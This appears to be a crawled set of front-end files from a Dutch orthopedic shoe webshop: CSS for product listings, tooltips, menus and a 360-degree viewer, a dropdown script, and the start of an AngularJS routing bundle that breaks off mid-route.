	margin: 0 8px 0 0
}

#productOptions .optionSelect {
	width: 100%;
	padding: 2px
}

#productOptions .optionSelect option {
	padding: 2px
}

span.required {
	font-size: 13px;
	color: #CF0311
}

.productTabs .nav-tabs>li>a,
.productTabs .nav-tabs>li>a:focus,
.productTabs .nav-tabs>li>a:hover {
	color: #646464;
	border-radius: 0;
	font-size: 17px;
	font-weight: 700;
	padding: 10px 0;
	text-align: center;
	min-width: 260px;
	margin: 0;
	background-color: #eee
}

.productTabs .nav-tabs>.open>a,
.productTabs .nav-tabs>.open>a:focus,
.productTabs .nav-tabs>.open>a:hover,
.productTabs .nav-tabs>li>a:focus,
.productTabs .nav-tabs>li>a:hover {
	color: #666;
	background-color: #eee;
	border-color: transparent
}

.productTabs .nav-tabs>li.active>a,
.productTabs .nav-tabs>li.active>a:focus,
.productTabs .nav-tabs>li.active>a:hover {
	color: #666;
	background-color: #fff;
	border-color: #d9d9d9 #d9d9d9 transparent
}

.tab-content {
	border: 1px solid #d9d9d9;
	float: left;
	width: 100%;
	padding: 20px
}

.productBackLink {
	margin: 40px 0;
	padding: 0!important
}

.productBackLink a {
	color: #fff;
	background: #ac1e69;
	border-radius: 4px;
	padding: 6px 20px
}

.productBackLink a:focus,
.productBackLink a:hover {
	color: #fff
}

#accordion > div > div > ul > li > div > label {
	width: 100%;
	font-size: 13px;
}
/*#accordion > div:nth-child(1) > div.animate-show-hide > ul > li:nth-child(1) > div > label {
		display: none;
}*/

@media (min-width: 768px) and (max-width:991px) {
	.productListName {
		min-height: 60px;
	}
	.productListImage,
	.productListImage img,
	.productList:hover img {
		max-height: 150px;
		width: auto;
		position: relative;
	}
	.productListMeer a,
	.productListMeer a:active,
	.productListMeer a:focus,
	.productListMeer a:hover {
		font-size: 12px;
	}

	#contentShop .col-xs-12.col-sm-6.col-md-4,
	.col-xs-12.col-sm-6.col-md-4 {
		position: relative;
		/*min-height: 350px*/
		/*fix 6-11-2017 */
		min-height: 292px !important;
	}
}

@media (max-width:767px) {
	.productList:hover,
	.productListFirst:hover {
		display: block;
		background: #FFF;
		border: 1px solid #ededed;
		margin: 0;
		position: relative;
		-webkit-box-shadow: none;
		-moz-box-shadow: 0;
		box-shadow: 0
	}
	.productList,
	.productListFirst {
		width: 100%;
		float: left;
		padding: 8px;
		margin: 0 0 20px;
		position: relative;
		border-radius: 3px;
		border: 1px solid #CCC
	}
	.productListName a,
	.productListName a:hover {
		text-transform: capitalize;
		font-weight: 700;
		font-size: 20px;
		margin-top: 1em;
		display: block;
		margin-bottom: 1em;
	}
	div.productList:hover #maatblokje,
	div.productList:hover a.rounded,
	div.productList:hover p,
	div.productListFirst:hover #maatblokje,
	div.productListFirst:hover a.rounded,
	div.productListFirst:hover p {
		display: inline
	}
	div.productList #maatblokje,
	div.productList a.rounded,
	div.productList p,
	div.productListFirst #maatblokje,
	div.productListFirst p {
		display: block
	}
	.productListImage img {
		max-height: 200px;
		margin: auto auto 10px auto
	}
	.blueBtn,
	.greenBtn,
	.redBtn {
		padding: 6px 0;
		font-size: 14px;
		margin: 10px 0 0
	}
	.productListImage {
		height: auto
	}
	.productList:hover .productListImage img {
		margin: auto auto 0px;
	}
	#contentShop h1 {
		font-size: 20px
	}
	.productExtraImage {
		width: 60px;
		height: 60px
	}
	.productPriceItem {
		text-align: left
	}
	.productPriceItem .voorprijs {
		font-size: 26px
	}
	#productDescription {
		padding: 0 10px
	}
	.productList:hover {
		transition: none;
		transform: none;
		background: #FFF;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		position: relative;
		margin: 0 0 20px
	}
	#filterForm {
		margin: 0
	}
	body>section:nth-child(4)>div>div:nth-child(4)>div.col-md-3.col-sm-4.col-xs-12 {
		min-height: auto!important
	}
	#contentShop {
		margin: 0
	}
	/*
	.text-right {
		text-align: left;
	}
	*/
	div.productListMeer>a,
	div.productListMeer>a:focus,
	div.productListMeer>a:active,
	div.productListMeer>a:hover {
		display: block;
		text-decoration: none;
		color: #FFF;
		padding: 3px 0;
		margin: 0 auto;
		width: 100%;
		text-align: center;
		background-color: #fb9521;
		border: none;
		border-bottom: 2px solid #dd851b;
		font-size: 13px;
	}
	#bottom>div>div>div.col-xs-12.col-sm-6.col-md-4.bottomBlock {
		min-height: inherit !important
	}
}

@media (min-width: 992px) and (max-width: 1024px) {
	.productListImage,
	.productListImage img {
		max-height: 150px;
	}
	.productList,
	.productListFirst {
		min-height: 300px;
	}
	.col-xs-12.col-sm-6.col-md-4 {
		position: relative;
		min-height: 300px;
	}
}

.sku {
	float: left;
	text-align: center;
}

.sku input[type="radio"] {
	display: none;
}

.sku input[type="radio"]+label {
	color: #292321;
	border-radius: 3px;
}

.sku input[type="radio"]+label span {
	display: inline-block;
	padding: 5px;
	margin: -1px 4px 0 0;
	vertical-align: middle;
	cursor: pointer;
	font-weight: 100;
	border-radius: 3 px;
}

.sku input[type="radio"]+label span {
	background-color: #d9d9d9;
}

.sku input[type="radio"]+label span:hover {
	background-color: #c3c3c3;
}

.sku input[type="radio"]:checked+label span {
	background-color: #e99910;
	color: #FFF;
}

.sku input[type="radio"]+label span,
.sku input[type="radio"]:checked+label span {
	-webkit-transition: background-color 0.1s linear;
	-o-transition: background-color 0.1s linear;
	-moz-transition: background-color 0.1s linear;
	transition: background-color 0.1s linear;
	min-width: 36px;
}

#accordion > div > div.animate-show-hide > ul > li {
		list-style: none;
}

a.moreLessBtn, a.moreLessBtn:hover, a.moreLessBtn:focus, a.moreLessBtn:active {
		margin-top: 1em;
		display: block;
		color: #e99910;
		font-size: 13px;
		text-decoration: none;
}

.filterZoekMerk {
		font-size: 11px;
		padding: .5em;
		margin-top: 10px;
		margin-bottom: 10px;
		position: relative;

		display: block;
    width: 100%;

    line-height: 1.42857143;
    color: #555;
    background: #FFF url(Images/search-icon.png) right 7px no-repeat;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

#accordion > div > div.animate-show-hide > ul > li > div > label:hover {
	color:  #464e98;
}

#accordion > div > div.animate-show-hide > ul > li > div > label:hover > span {
	background:  #464e98;
	color: #FFF;
}

h4.panel-title.merkPanel {
		margin-top: 12px;
}

.wijdtemaat .filterLabel:first-letter{
	text-transform:uppercase;
}

.sort-options-mobile{
	margin-top: -10px;
}
.btn-custom-place{
	margin: 0;
	margin-top: 15px;
  margin-bottom: 15px;
}

.btn-custom-place, .btn-custom-place:active, .btn-custom-place:focus, .btn-custom-place:hover{
  margin: 0;
  margin-top: 15px;
  margin-bottom: 15px;
}

.btn-custom-place2,
.btn-custom-place2:focus,
.btn-custom-place2:active,
.btn-custom-place2:hover {
  margin: 0;
  margin-top: -15px;
}

@media (max-width: 400px) {
	#contentShop .sort{
		padding-bottom: 45px;
	}
	.btn-custom-place{
		margin-top: -5px;
	}
}


@media (max-width: 764px) {
	.shownotmobile{
		display: none;
	}
	.showfilteronscreen{
		display: block!important;
	}
}


/*
* Button online consult
*/
.onlineconsult{
	background-color: #f3f3f3;
	padding: 15px;
	margin-bottom: 15px;;
}
.onlineconsultimpresie{
	padding-top: 10px;
}
.btn-onlineconsult{
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	text-align: center;
	color: #fff;
	font-size: 18px;
	font-weight: 400;
	padding: 8px 10px;
}

@media (max-width: 662px){
	.onlineconsultimpresie{
		display: none;
	}
}

.followUpList {
	display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
}

.productListFollowUp .followUpBlock {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
	border-radius: 3px;
  border: 1px solid #ededed;
	padding: 5px 2.5px;
	margin-bottom: 5px;
}

.productListFollowUp .followUpWrapper {
	margin-left: auto;
	margin-right: auto;
	max-height: 175px;
	min-height: 175px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.productListFollowUp .followUpName {
	max-height: 45px;
	overflow-y: hidden;
	display: block;
}

.productListFollowUp img {
	max-height: 150px;
	transition: .3s all ease;
}

.productListImage a:hover img {

}

.productListFollowUp .productListName {
	text-align: center;
	border: none;
}

#followup-modal .modal-title {
	text-align: center;
}

#followup-modal .modal-footer {
	text-align: center;
}

.size-offcanvas-body input[type="radio"] {
	display: none;
}

.size-offcanvas-body .danger {
	color: #e99910;
	font-size: 90%;
	line-height: 270%;
	float: right;
	font-weight: normal;
}

.choose-size {
	margin: 25px 0px;
}

p.size-chart {
	margin-top: 15px;
}

table.size-table th {
	vertical-align: middle;
}

table.size-table th label {
	margin-bottom: 0;
	line-height: 32px;
}

table.size-table th, table.size-table label {
	cursor: pointer;
}

table.size-table label {
	width: 100%;
}

table.size-table .shoe-size {
	font-size: 150%;
}

#sizeTabs {
	display: flex;
	justify-content: flex-start;
	border-bottom: none;
}

#sizeTabs li {
	flex-grow: 1;
}

#sizeTabs li a {
	border-radius: 5px;
	border: 1px solid #ddd;
}

#sizeTabs li.active a{
	border-color: #e99910;
	background-color: #e99910;
	color: #fff;
}

.size-offcanvas .tab-content {
	margin-top: 25px;
	border: none;
	padding: 0;
}

#sizechart-modal .modal-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 10px 20px;
}

#sizechart-modal .modal-header h3 {
	text-transform: uppercase;
	font-weight: 600;
}

#sizechart-modal .modal-header .fa {
	cursor: pointer;
}



--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/tooltip.css
body_size: 770
content:

.dummy{
	text-align: left;
	padding: 0;
	min-height: 339px;
	width:462px;
	background: url(/content/images/voetpijn.png) no-repeat top right;
	float:left;
	font-weight: 300;
	border:1px solid #e5e5e5;
	position:relative;
}

.voetpijn-tekst{
	padding:14px 0;
}

.voetpijn-tekst p{
	padding:0 0 8px 0;
	line-height:18px;
}

.voetpijn-tekst ul{
	padding:0 0 7px 20px;
	list-style:square
}

.voetpijn-tekst li{
	padding:2px 0;
}

.tip {
	position: absolute;
	z-index: 999;
	width: 2.2em;
	height: 2.2em;
	cursor: pointer;
}

/* Trigger item */

.tip-item {
	width: 18px;
	height: 18px;
	left: 50%;
	top: 50%;
	margin: -15px 0 0 0;
	position: absolute;
	z-index:9999;
	border-radius: 50%;
	background:#d92c2c !important;
	border:1px solid #d92c2c;
	-webkit-animation: pulse 0.9s infinite alternate;
	animation: pulse 0.9s infinite alternate;
}

@-webkit-keyframes pulse {
	from { -webkit-transform: scale3d(0.5,0.5,1); }
	to { -webkit-transform: scale3d(1,1,1); }
}

@keyframes pulse {
	from { -webkit-transform: scale3d(0.5,0.5,1); transform: scale3d(0.5,0.5,1); }
	to { -webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1); }
}

.tip:hover .tip-item {
	background: #fff;
	border:1px solid #d92c2c;
}

.tip:first-child {
	top: 188px;
	left: 168px;
}

.tip:nth-child(2) {
	top: 175px;
	left: 260px;
}

.tip:nth-child(3) {
	top: 220px;
	left: 260px;
}

.tip:nth-child(4) {
	top: 266px;
	left: 260px;
}

.tip:nth-child(5) {
	top: 194px;
	left: 340px;
}

.tip:nth-child(6) {
	top: 140px;
	left: 375px;
}

.tip:nth-child(7) {
	top: 165px;
	left: 420px;
}

/* tip */

.tip-content {
	position: absolute;
	background: #fff;
	border:1px solid #000;
	z-index: 9999;
	width: 250px;
	bottom: 50%;
	margin-bottom: -1em;
	padding: 10px;
	border-radius: 3px;
	line-height:30px;
	font-size: 14px;
	text-align: center;
	color: #000;
	opacity: 0;
	cursor: default;
	pointer-events: none;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}

.tip-content a{
	text-decoration:underline;	
	color:#313363;
}

.tip-west .tip-content {
	left: 1.5em;
}

.tip-east .tip-content {
	right: 1.5em;
}

.tip:hover .tip-content {
	opacity: 1;
	-webkit-transform: translate3d(0,50%,0) rotate3d(0,0,0,0);
	transform: translate3d(0,50%,0) rotate3d(0,0,0,0);
	pointer-events: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/nav-megamenu.css
body_size: 727
content:



/*
* Basis layout mega menu
*/
.dropdown-megamenu {
  position: static !important;
}
.dropdown-megamenu-menu {
  background-color: #ffffff;
  color: #000;
  padding: 30px 30px;
  margin: 0 auto;
  width: 100%;
  /* padding: 0 30px; */
}
.dropdown-megamenu-menu.container-fluid{
  max-width: calc(1400px - 60px);
  left: 0!important;
  right: 0!important;
}

/* @media (max-width: 1200px){
  .dropdown-megamenu-menu{
    max-width: 1170px;
  }
}

@media (min-width: 992px){
  .dropdown-megamenu-menu{
    max-width: 980px;
  }
}
@media (min-width: 768px){
  .dropdown-megamenu-menu{
    max-width: 750px;
  }
} */

.dropdown-megamenu-menu > li > ul {
  padding: 0;
  margin: 0;
}
.dropdown-megamenu-menu > li > ul > li {
  list-style: none;
}
.dropdown-megamenu-menu > li > ul > li > a {
  display: block;
  color: #222;
  padding: 3px 5px;
}
.dropdown-megamenu-menu > li ul > li > a:hover,
.dropdown-megamenu-menu > li ul > li > a:focus {
  text-decoration: none;
}
/*
* Header nav items
*/
.dropdown-megamenu-menu .dropdown-megamenu-header {
  font-weight: bold;
  font-size: 18px;
  color: #000;
  padding: 5px 60px 5px 5px;
  line-height: 30px;
}
/*
* Normal links and border
*/
.dropdown-megamenu .dropdown-megamenu-navitems{
  border-left: 1px solid #404576;
  margin-left: 8px;
}
.dropdown-megamenu .dropdown-megamenu-navitems a{
  color: #000;
  background: inherit;
  border-bottom: 2px solid #fff;
}
.dropdown-megamenu .dropdown-megamenu-navitems a:hover,
.dropdown-megamenu .dropdown-megamenu-navitems a:focus{
  border-bottom: 2px solid #e99910;
}
/*
* Last item other color and span
*/
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item{
  color: #595f94;
  font-weight: bold;
  background: inherit;
  border-bottom: 2px solid #fff;
}
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item:hover,
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item:focus{
  border-bottom: 2px solid #e99910;
}
.dropdown-megamenu .dropdown-megamenu-navitems a.last-item > span{
  font-size: 10px;
}
/*
* Sale
*/
.dropdown-megamenu .dropdown-megamenu-sale{
  margin-top: -30px;
}
.dropdown-megamenu .dropdown-megamenu-sale a{
  font-size: 18px;
  color: #595f94;
  font-weight: bold;
  background: inherit;
  border-bottom: 2px solid #fff;
}
.dropdown-megamenu .dropdown-megamenu-sale a:hover,
.dropdown-megamenu .dropdown-megamenu-sale a:focus{
  border-bottom: 2px solid #e99910;
}

/*
* Afbeelding
*/

.dropdown-megamenu-images{
  padding-bottom: 15px;
}
.dropdown-megamenu-images img{
  width: 150px;
  margin: 0 auto;
}
/*
* Mobile 
*/
@media (max-width: 767px){
  .dropdown-megamenu-menu{
    background-color: #fff!important;
    width: 100%;
    padding: 15px 0px;
  }
  .dropdown-megamenu .dropdown-megamenu-sale{
    margin-top: 0px;
    padding-top: 15px;
  }
  .dropdown-megamenu-images{
    display: none;
  }
}
@media (max-width: 1199px){
  .dropdown-megamenu-images{
    display: none;
  }
}





/*
* custom container
*/
/*snippet*/
/*
https://bootsnipp.com/snippets/Gq0z2
*/



--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/content/360/HTML5Viewer.css
body_size: 1638
content:
/*
//	===========================================================
//	===		@PackageVersion: 1.4.100
//	===		@Filename: HTML5Viewer.css	
//	===		@FileVersion: 1.3.600
//	===		@Author: Sam Wang
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		 All rights reserved.
//	===========================================================
*/

.animateCreatorContainer {
	position: relative;

	text-align: left;

	overflow: hidden;

    user-select: none;
    -khtml-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;

	background-repeat: no-repeat;
	background-position: center center;
}

.animateCreatorFramesList {
	z-index: 3;
	position: absolute;

	overflow-y: hidden;
	overflow-x: hidden;

	background-color: rgba(128, 128, 128, 0.8);
}

.animateCreatorThumbnail {
	position: relative;

	width: 80%;
	height: auto;

	margin-left: 10%;
	margin-top: 10%;

	-moz-box-shadow: 3px 3px 3px #000000;
	-webkit-box-shadow: 3px 3px 3px #000000;
	box-shadow: 3px 3px 3px #000000;

	-ms-interpolation-mode: bicubic;
}

.animateCreatorHomeBtn {
	z-index: 5;
	position: absolute;

	right: 0px;
	bottom: 0px;
}

.animateCreatorPhoto {
	z-index: 1;
	position: absolute;

	margin: auto;
}

.animateCreatorViewer {
	z-index: 1;
	position: absolute;

	visibility: hidden;
	-ms-interpolation-mode: bicubic;
}

.animateCreatorSymbolDiv {
	z-index: 2;
	position: absolute;
}

.animateCreatorBtnDiv {
	z-index: 4;
	position: absolute;

	bottom: 0px;

	text-align: left;
	overflow: visible;
}

.animateCreatorPosSpan {
	position: absolute;
	bottom: 0px;
}

.animateCreatorQRLightbox {
	position:absolute;
	z-index:599;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background-color:rgba(38,38,38, 0.8);
}

.animateCreatorQRLightbox img {
	position:absolute;
}

.animateCreatorMagnifier {
	z-index: 6;
	position: absolute;

	border-width: 1px;
	border-color: grey;
	border-style: groove;
	background-color: white;
	background-repeat: no-repeat;

	box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-webkit-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-moz-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-o-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-ms-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);

	-moz-border-radius: 50% 50%;
	-webkit-border-radius: 50% 50%;
	border-radius: 50% 50%;

	cursor: move;
}

.animateCreatorMagnifierBtn, .animateCreatorQRBtn, .animateCreatorArrowBtn {
	position: absolute;
	top: 0px;

	cursor: pointer;
}
/*

.animateCreatorArrowBtn {
	position: absolute;
	top: 0px;

	cursor: pointer;
}
*/

.animateCreatorCursorHintN {
	position: absolute;
	top: 0px;
	left: 0px;

	width: 10%;
	height: 10%;
}
.animateCreatorCursorHintS {
	position: absolute;
	bottom: 0px;
	right: 0px;

	width: 10%;
	height: 10%;
}

/*
* qTip2 - Pretty powerful tooltips
* http://craigsworks.com/projects/qtip2/
*
* Version: nightly
* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPLv2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Thu Aug 18 12:11:24 PDT 2011
*/

/* Core qTip styles */
.ui-tooltip, .qtip{
	position: absolute;
	left: -28000px;
	top: -28000px;
	display: none;

	max-width: 280px;
	min-width: 50px;

	font-size: 10.5px;
	line-height: 12px;

	z-index: 15000;
}

.ui-tooltip-glass {
	font-family: "Helvetica";
	font-size: medium;

	background-color: white;
	-webkit-box-shadow: 3px 3px 4px 2px #333;
	-moz-box-shadow: 3px 3px 4px 2px #333;
	box-shadow: 3px 3px 4px 2px #333;
}

.ui-tooltip-content{
	position: relative;
	padding: 5px 9px;
	overflow: hidden;

	border-width: 1px;
	border-style: solid;

	text-align: left;
	word-wrap: break-word;
	overflow: hidden;
}

/* jQuery TOOLS Tooltip style */
.ui-tooltip-jtools{
	background: #232323;
	background: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	
	border: 2px solid #ddd;
	border: 2px solid rgba(241,241,241,1);

	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;
}

/* IE Specific */
.ui-tooltip-jtools .ui-tooltip-titlebar{
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)";
}
.ui-tooltip-jtools .ui-tooltip-content{
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)";
}

.ui-tooltip-jtools .ui-tooltip-titlebar,
.ui-tooltip-jtools .ui-tooltip-content{
	background: transparent;
	color: white;
	border: 0 dashed transparent;
}

.ui-tooltip-jtools .ui-tooltip-icon{
	border-color: #555;
}

.ui-tooltip-jtools .ui-tooltip-titlebar .ui-state-hover{
	border-color: #333;
}

/* IE9 fix - removes all filters */
.ui-tooltip:not(.ie9haxors) div.ui-tooltip-content,
.ui-tooltip:not(.ie9haxors) div.ui-tooltip-titlebar{
	filter: none;
	-ms-filter: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.beterlopenwebwinkel.nl/scripts/main.js
body_size: 114
content:
// javascript
$(function() {
  if(window.innerWidth>=752) {
    // show dropdown
    $('.navbar-nav > li').on('mouseover', function() {
        var _dropdown = $(this).find('.dropdown-menu');
        if(_dropdown.length) {
          $('.dropdown-megamenu .dropdown-menu').not(_dropdown).hide();
        }
        else {
          $('.dropdown-megamenu .dropdown-menu').hide();
        }
        _dropdown.show();
    });

    $('.navbar-nav > li .dropdown-menu').on('mouseleave', function() {
      $(this).hide();
    });

    // hide dropdown on click
    $('.dropdown-megamenu-navitems > li').on('click', function() {
      var _parentMenu = $(this).parent().closest('ul.dropdown-menu');
      _parentMenu.hide();
    });
  }
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.beterlopenwebwinkel.nl/bundles/angular?v=2DDpkwRSBFwABC7DkuSL6YQnNRW0qAW2ZazfJIXj0lM1
body_size: 43978
content:
/* Minification failed. Returning unminified contents.
(1568,19-20): run-time error JS1195: Expected expression: )
(1568,22-23): run-time error JS1195: Expected expression: >
(1570,8-9): run-time error JS1195: Expected expression: ,
(1570,10-12): run-time error JS1010: Expected identifier: 10
(1571,6-7): run-time error JS1002: Syntax error: }
(1575,19-20): run-time error JS1195: Expected expression: )
(1575,22-23): run-time error JS1195: Expected expression: >
(1577,7-8): run-time error JS1002: Syntax error: }
(1585,21-22): run-time error JS1195: Expected expression: )
(1585,22-23): run-time error JS1004: Expected ';': {
(1587,4-5): run-time error JS1195: Expected expression: ,
(1592,147-155): run-time error JS1197: Too many errors. The file might not be a JavaScript file: "$scope"
 */
(function () {
  var app = angular.module("Webshop", [
    "ngRoute",
    "ngAnimate",
    "LocalStorageModule",
    "ui.bootstrap",
    "angulartics",
    "angulartics.google.analytics",
    "ngStorage" /*"angulartics.google.tagmanager"*/,
  ]);

  settings = JSON.parse($("#settings").html());

  app.config([
    "$locationProvider",
    "$routeProvider",
    "$httpProvider",
    "localStorageServiceProvider",
    "$sessionStorageProvider",
    function (
      $locationProvider,
      $routeProvider,
      $httpProvider,
      localStorageServiceProvider,
      $sessionStorageProvider
    ) {
      $locationProvider.html5Mode(true); // enable seo friendly url's
      $httpProvider.interceptors.push("authInterceptor");
      $httpProvider.interceptors.push("httpErrorResponseInterceptor");

      localStorageServiceProvider.setPrefix("webshop");
      $sessionStorageProvider.setKeyPrefix("webshop");

      $routeProvider

        .when("/", {
          templateUrl: "/partials/index_new.html",
          controller: "IndexController",
          controllerAs: "app",
        })
        .when("/new_home", {
          templateUrl: "/partials/index_new.html",
          controller: "IndexController",
          controllerAs: "app",
        })
        /*.when("/sokken",{
					redirectTo: ["/zoeken",{category:13,type:34}]
				})*/

        .when("/categorie/:categorie", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })


        .when("/categorie-new/:categorie", {
          templateUrl: "/partials/productlijst_new.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })

        .when("/categorie/:categorie/sale", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/type/:type/", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/merken", {
          templateUrl: "/partials/merken.html",
          controller: "MerkOverzichtController",
          controllerAs: "app",
        })
        .when("/merken/:merknaam", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/zoeken/:zoekterm?", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/sale/:merknaam?", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })

        .when("/nieuw/", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })

        // statische html pagina's
        .when("/cookie-verklaring", {
          templateUrl: "/partials/cookie-verklaring.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/klantenservice", {
          templateUrl: "/partials/klantenservice.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        // .when("/verzenden-en-verzendkosten",
        // {
        //     templateUrl: "/partials/verzend-kosten.html",
        //     controller: "StaticPageController",
        //     controllerAs: "app"
        // })
        .when("/verzenden-en-retourneren", {
          templateUrl: "/partials/verzenden-en-retourneren.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        // .when("/ordering-shoes-from-america", {
        //   templateUrl: "/partials/bestellen-vanuit-amerika.html",
        //   controller: "StaticPageController",
        //   controllerAs: "app",
        // })
        .when("/ordering-shoes-from-usa", {
          templateUrl: "/partials/bestellen-vanuit-amerika.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/over-ons", {
          templateUrl: "/partials/over-ons.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/steunzolen", {
          templateUrl: "/partials/steunzolen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/mbt-schoenen", {
          templateUrl: "/partials/mbt-schoenen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/voetbedden", {
          templateUrl: "/partials/voetbedden.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/sokken", {
          templateUrl: "/partials/sokken.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/sockwell-sokken", {
          templateUrl: "/partials/sockwell-sokken.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/welke-breedtemaat", {
          templateUrl: "/partials/welke-breedtemaat.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/voetpijn-identificeren", {
          templateUrl: "/partials/voetpijn-identificeren.html",
          controller: "StaticPageNewController",
          controllerAs: "app",
        })
        .when("/voetpijn-identificeren-nieuw", {
          templateUrl: "/partials/voetpijn-identificeren-new.html",
          controller: "StaticPageNewController",
          controllerAs: "app",
        })
        .when("/hielspoor", {
          templateUrl: "/partials/hielspoor.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/achilles-tendonitis", {
          templateUrl: "/partials/achilles-tendonitis.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/krabbelteen", {
          templateUrl: "/partials/krabbelteen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/mortons-neuralgie", {
          templateUrl: "/partials/mortons-neuralgie.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/metatarsalgie", {
          templateUrl: "/partials/metatarsalgie.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/peesplaatontsteking", {
          templateUrl: "/partials/peesplaatontsteking.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/boogpijn", {
          templateUrl: "/partials/boogpijn.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/platvoet", {
          templateUrl: "/partials/platvoet.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/bunion", {
          templateUrl: "/partials/bunion.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hamerteen-klauwteen", {
          templateUrl: "/partials/hamerteen-klauwteen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/griekse-voet", {
          templateUrl: "/partials/griekse-voet.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hallux-limitus", {
          templateUrl: "/partials/hallux-limitus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hallux-valgus", {
          templateUrl: "/partials/hallux-valgus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/bezorging-en-bezorgkosten-voor-levering-in-nederland", {
          templateUrl:
            "/partials/bezorging-en-bezorgkosten-voor-levering-in-nederland.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/bezorging-en-bezorgkosten-voor-levering-in-belgie", {
          templateUrl:
            "/partials/bezorging-en-bezorgkosten-voor-levering-in-belgie.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/veilig-betalen-met-ideal-en-creditcard", {
          templateUrl: "/partials/veilig-betalen-met-ideal-en-creditcard.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        //    .when("/retourneren",
        //     {
        //         templateUrl: "/partials/retourneren.html",
        //         controller: "StaticPageController",
        //         controllerAs: "app"
        //     })
        .when("/https-protocol", {
          templateUrl: "/partials/https-protocol.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/algemene-voorwaarden", {
          templateUrl: "/partials/algemene-voorwaarden.html",
